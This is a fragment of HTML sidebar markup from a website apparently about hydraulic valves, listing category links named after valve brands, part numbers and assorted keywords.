	<li class="cat-item cat-item-1138"><a href="https://hydraulicvalvelocation.com/category/khb3k-g1/" >khb3k-g1</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://hydraulicvalvelocation.com/category/khb3k-g1-lk/" >khb3k-g1-lk</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://hydraulicvalvelocation.com/category/khb3k-g114/" >khb3k-g114</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://hydraulicvalvelocation.com/category/khb3t-g1-lk/" >khb3t-g1-lk</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://hydraulicvalvelocation.com/category/kimllier/" >kimllier</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://hydraulicvalvelocation.com/category/kioti/" >kioti</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://hydraulicvalvelocation.com/category/koenigsegg/" >koenigsegg</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://hydraulicvalvelocation.com/category/kontak/" >kontak</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://hydraulicvalvelocation.com/category/krauss/" >krauss</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://hydraulicvalvelocation.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://hydraulicvalvelocation.com/category/kymron/" >kymron</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://hydraulicvalvelocation.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://hydraulicvalvelocation.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://hydraulicvalvelocation.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://hydraulicvalvelocation.com/category/lesu/" >lesu</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://hydraulicvalvelocation.com/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://hydraulicvalvelocation.com/category/liebherr/" >liebherr</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://hydraulicvalvelocation.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://hydraulicvalvelocation.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://hydraulicvalvelocation.com/category/lines/" >lines</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://hydraulicvalvelocation.com/category/liters/" >liters</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://hydraulicvalvelocation.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://hydraulicvalvelocation.com/category/lodar/" >lodar</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://hydraulicvalvelocation.com/category/lowrider/" >lowrider</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://hydraulicvalvelocation.com/category/ls-3000-1/" >ls-3000-1</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://hydraulicvalvelocation.com/category/lynch/" >lynch</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://hydraulicvalvelocation.com/category/macgregor/" >macgregor</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://hydraulicvalvelocation.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://hydraulicvalvelocation.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://hydraulicvalvelocation.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://hydraulicvalvelocation.com/category/mannesman/" >mannesman</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://hydraulicvalvelocation.com/category/mannesmann/" >mannesmann</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://hydraulicvalvelocation.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://hydraulicvalvelocation.com/category/marddpair/" >marddpair</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://hydraulicvalvelocation.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://hydraulicvalvelocation.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://hydraulicvalvelocation.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://hydraulicvalvelocation.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://hydraulicvalvelocation.com/category/maxina/" >maxina</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://hydraulicvalvelocation.com/category/md1d-s155-110vac/" >md1d-s155-110vac</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://hydraulicvalvelocation.com/category/md1jb-s310n-a120k6/" >md1jb-s310n-a120k6</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://hydraulicvalvelocation.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://hydraulicvalvelocation.com/category/megastructures/" >megastructures</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://hydraulicvalvelocation.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://hydraulicvalvelocation.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://hydraulicvalvelocation.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://hydraulicvalvelocation.com/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://hydraulicvalvelocation.com/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://hydraulicvalvelocation.com/category/metso/" >metso</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://hydraulicvalvelocation.com/category/midland-acs/" >midland-acs</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://hydraulicvalvelocation.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://hydraulicvalvelocation.com/category/mitoharet/" >mitoharet</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://hydraulicvalvelocation.com/category/mocked/" >mocked</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://hydraulicvalvelocation.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://hydraulicvalvelocation.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://hydraulicvalvelocation.com/category/monoblock/" >monoblock</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://hydraulicvalvelocation.com/category/moog/" >moog</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://hydraulicvalvelocation.com/category/morbark/" >morbark</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://hydraulicvalvelocation.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://hydraulicvalvelocation.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://hydraulicvalvelocation.com/category/motorsports/" >motorsports</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://hydraulicvalvelocation.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://hydraulicvalvelocation.com/category/multi-way/" >multi-way</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://hydraulicvalvelocation.com/category/multitandem/" >multitandem</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://hydraulicvalvelocation.com/category/multiway/" >multiway</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://hydraulicvalvelocation.com/category/nachi/" >nachi</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://hydraulicvalvelocation.com/category/nakakita/" >nakakita</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://hydraulicvalvelocation.com/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://hydraulicvalvelocation.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://hydraulicvalvelocation.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://hydraulicvalvelocation.com/category/new-continental/" >new-continental</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://hydraulicvalvelocation.com/category/newmar/" >newmar</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://hydraulicvalvelocation.com/category/ng10/" >ng10</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://hydraulicvalvelocation.com/category/ng3-1ra/" >ng3-1ra</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://hydraulicvalvelocation.com/category/nimco/" >nimco</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://hydraulicvalvelocation.com/category/ningbo/" >ningbo</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://hydraulicvalvelocation.com/category/non-return/" >non-return</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://hydraulicvalvelocation.com/category/nopak/" >nopak</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://hydraulicvalvelocation.com/category/nope/" >nope</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://hydraulicvalvelocation.com/category/norgren/" >norgren</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://hydraulicvalvelocation.com/category/northman/" >northman</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://hydraulicvalvelocation.com/category/nortrac/" >nortrac</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://hydraulicvalvelocation.com/category/numatics/" >numatics</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://hydraulicvalvelocation.com/category/old-stock/" >old-stock</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://hydraulicvalvelocation.com/category/one-way/" >one-way</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://hydraulicvalvelocation.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://hydraulicvalvelocation.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://hydraulicvalvelocation.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://hydraulicvalvelocation.com/category/orsta/" >orsta</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://hydraulicvalvelocation.com/category/owatonna/" >owatonna</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://hydraulicvalvelocation.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://hydraulicvalvelocation.com/category/p40-3/" >p40-3</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://hydraulicvalvelocation.com/category/p402ot/" >p402ot</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://hydraulicvalvelocation.com/category/p4080/" >p4080</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://hydraulicvalvelocation.com/category/pandrol/" >pandrol</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://hydraulicvalvelocation.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://hydraulicvalvelocation.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://hydraulicvalvelocation.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://hydraulicvalvelocation.com/category/piloted/" >piloted</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://hydraulicvalvelocation.com/category/pister/" >pister</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://hydraulicvalvelocation.com/category/planting/" >planting</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://hydraulicvalvelocation.com/category/pleiger/" >pleiger</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://hydraulicvalvelocation.com/category/pneu-trol/" >pneu-trol</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://hydraulicvalvelocation.com/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://hydraulicvalvelocation.com/category/poclain/" >poclain</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://hydraulicvalvelocation.com/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://hydraulicvalvelocation.com/category/poocca/" >poocca</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://hydraulicvalvelocation.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://hydraulicvalvelocation.com/category/position/" >position</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://hydraulicvalvelocation.com/category/positions/" >positions</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://hydraulicvalvelocation.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://hydraulicvalvelocation.com/category/pr43l/" >pr43l</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://hydraulicvalvelocation.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://hydraulicvalvelocation.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://hydraulicvalvelocation.com/category/prevent/" >prevent</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://hydraulicvalvelocation.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://hydraulicvalvelocation.com/category/priority/" >priority</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://hydraulicvalvelocation.com/category/progress/" >progress</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://hydraulicvalvelocation.com/category/proportional/" >proportional</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://hydraulicvalvelocation.com/category/pursuit/" >pursuit</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://hydraulicvalvelocation.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://hydraulicvalvelocation.com/category/pw43l/" >pw43l</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://hydraulicvalvelocation.com/category/quickjack/" >quickjack</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://hydraulicvalvelocation.com/category/r900401309/" >r900401309</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://hydraulicvalvelocation.com/category/r900476880/" >r900476880</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://hydraulicvalvelocation.com/category/r900561274/" >r900561274</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://hydraulicvalvelocation.com/category/r900567512/" >r900567512</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://hydraulicvalvelocation.com/category/r900586919/" >r900586919</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://hydraulicvalvelocation.com/category/r900589988/" >r900589988</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://hydraulicvalvelocation.com/category/r900909636/" >r900909636</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://hydraulicvalvelocation.com/category/r900922206/" >r900922206</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://hydraulicvalvelocation.com/category/r900949222/" >r900949222</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://hydraulicvalvelocation.com/category/r901113683/" >r901113683</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://hydraulicvalvelocation.com/category/r901252718/" >r901252718</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://hydraulicvalvelocation.com/category/r978017832/" >r978017832</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://hydraulicvalvelocation.com/category/r978874061/" >r978874061</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://hydraulicvalvelocation.com/category/r978896201/" >r978896201</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://hydraulicvalvelocation.com/category/r983030813/" >r983030813</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://hydraulicvalvelocation.com/category/r983030843/" >r983030843</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://hydraulicvalvelocation.com/category/r983030844/" >r983030844</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://hydraulicvalvelocation.com/category/r983030848/" >r983030848</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://hydraulicvalvelocation.com/category/r983030877/" >r983030877</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://hydraulicvalvelocation.com/category/r983030878/" >r983030878</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://hydraulicvalvelocation.com/category/r983030902/" >r983030902</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://hydraulicvalvelocation.com/category/r983031128/" >r983031128</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://hydraulicvalvelocation.com/category/r983031130/" >r983031130</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://hydraulicvalvelocation.com/category/r983031147/" >r983031147</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://hydraulicvalvelocation.com/category/r983031149/" >r983031149</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://hydraulicvalvelocation.com/category/r983031151/" >r983031151</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://hydraulicvalvelocation.com/category/r983031153/" >r983031153</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://hydraulicvalvelocation.com/category/racine/" >racine</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://hydraulicvalvelocation.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://hydraulicvalvelocation.com/category/radwood/" >radwood</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://hydraulicvalvelocation.com/category/rally/" >rally</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://hydraulicvalvelocation.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://hydraulicvalvelocation.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://hydraulicvalvelocation.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://hydraulicvalvelocation.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://hydraulicvalvelocation.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://hydraulicvalvelocation.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://hydraulicvalvelocation.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://hydraulicvalvelocation.com/category/rexroth/" >rexroth</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://hydraulicvalvelocation.com/category/rexroth-9/" >rexroth-9</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://hydraulicvalvelocation.com/category/rivett/" >rivett</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://hydraulicvalvelocation.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://hydraulicvalvelocation.com/category/robertshaw/" >robertshaw</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://hydraulicvalvelocation.com/category/robust/" >robust</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://hydraulicvalvelocation.com/category/rocker/" >rocker</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://hydraulicvalvelocation.com/category/ronson/" >ronson</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://hydraulicvalvelocation.com/category/roquet/" >roquet</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://hydraulicvalvelocation.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://hydraulicvalvelocation.com/category/runway/" >runway</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://hydraulicvalvelocation.com/category/salami/" >salami</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://hydraulicvalvelocation.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://hydraulicvalvelocation.com/category/sawing/" >sawing</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://hydraulicvalvelocation.com/category/schrader/" >schrader</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://hydraulicvalvelocation.com/category/scraping/" >scraping</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://hydraulicvalvelocation.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://hydraulicvalvelocation.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://hydraulicvalvelocation.com/category/selecting/" >selecting</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://hydraulicvalvelocation.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://hydraulicvalvelocation.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://hydraulicvalvelocation.com/category/servovalve/" >servovalve</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://hydraulicvalvelocation.com/category/sfp10004/" >sfp10004</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://hydraulicvalvelocation.com/category/sfp10054/" >sfp10054</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://hydraulicvalvelocation.com/category/shearflo/" >shearflo</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://hydraulicvalvelocation.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://hydraulicvalvelocation.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://hydraulicvalvelocation.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://hydraulicvalvelocation.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://hydraulicvalvelocation.com/category/shovel/" >shovel</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://hydraulicvalvelocation.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://hydraulicvalvelocation.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://hydraulicvalvelocation.com/category/simplex/" >simplex</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://hydraulicvalvelocation.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://hydraulicvalvelocation.com/category/slice/" >slice</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://hydraulicvalvelocation.com/category/snap-tite/" >snap-tite</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://hydraulicvalvelocation.com/category/solenoid/" >solenoid</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://hydraulicvalvelocation.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://hydraulicvalvelocation.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://hydraulicvalvelocation.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://hydraulicvalvelocation.com/category/sperry/" >sperry</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://hydraulicvalvelocation.com/category/sperry-vickers/" >sperry-vickers</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://hydraulicvalvelocation.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://hydraulicvalvelocation.com/category/spool/" >spool</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://hydraulicvalvelocation.com/category/spools/" >spools</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://hydraulicvalvelocation.com/category/sram/" >sram</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://hydraulicvalvelocation.com/category/ss-g03-c7y-f2-e115-e5452h/" >ss-g03-c7y-f2-e115-e5452h</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://hydraulicvalvelocation.com/category/stackable/" >stackable</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://hydraulicvalvelocation.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://hydraulicvalvelocation.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://hydraulicvalvelocation.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://hydraulicvalvelocation.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://hydraulicvalvelocation.com/category/stig/" >stig</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://hydraulicvalvelocation.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://hydraulicvalvelocation.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://hydraulicvalvelocation.com/category/straighten/" >straighten</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://hydraulicvalvelocation.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://hydraulicvalvelocation.com/category/stronger/" >stronger</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://hydraulicvalvelocation.com/category/strongest/" >strongest</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://hydraulicvalvelocation.com/category/sumitomo/" >sumitomo</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://hydraulicvalvelocation.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://hydraulicvalvelocation.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://hydraulicvalvelocation.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://hydraulicvalvelocation.com/category/sv10-23-0-v-00/" >sv10-23-0-v-00</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://hydraulicvalvelocation.com/category/swagelok/" >swagelok</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://hydraulicvalvelocation.com/category/syclone/" >syclone</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://hydraulicvalvelocation.com/category/symbol/" >symbol</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://hydraulicvalvelocation.com/category/takeuchi/" >takeuchi</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://hydraulicvalvelocation.com/category/tandem/" >tandem</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://hydraulicvalvelocation.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://hydraulicvalvelocation.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://hydraulicvalvelocation.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://hydraulicvalvelocation.com/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://hydraulicvalvelocation.com/category/teledyne/" >teledyne</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://hydraulicvalvelocation.com/category/tella/" >tella</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://hydraulicvalvelocation.com/category/terex/" >terex</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://hydraulicvalvelocation.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://hydraulicvalvelocation.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://hydraulicvalvelocation.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://hydraulicvalvelocation.com/category/three-position/" >three-position</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://hydraulicvalvelocation.com/category/three-way/" >three-way</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://hydraulicvalvelocation.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://hydraulicvalvelocation.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://hydraulicvalvelocation.com/category/tokimec/" >tokimec</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://hydraulicvalvelocation.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://hydraulicvalvelocation.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://hydraulicvalvelocation.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://hydraulicvalvelocation.com/category/toyo-oki/" >toyo-oki</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://hydraulicvalvelocation.com/category/toyooki/" >toyooki</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://hydraulicvalvelocation.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://hydraulicvalvelocation.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://hydraulicvalvelocation.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://hydraulicvalvelocation.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://hydraulicvalvelocation.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://hydraulicvalvelocation.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://hydraulicvalvelocation.com/category/tucker/" >tucker</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://hydraulicvalvelocation.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://hydraulicvalvelocation.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://hydraulicvalvelocation.com/category/two-way/" >two-way</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://hydraulicvalvelocation.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://hydraulicvalvelocation.com/category/tz3-1/" >tz3-1</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://hydraulicvalvelocation.com/category/uchida/" >uchida</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://hydraulicvalvelocation.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://hydraulicvalvelocation.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://hydraulicvalvelocation.com/category/unfortunate/" >unfortunate</a>
</li>
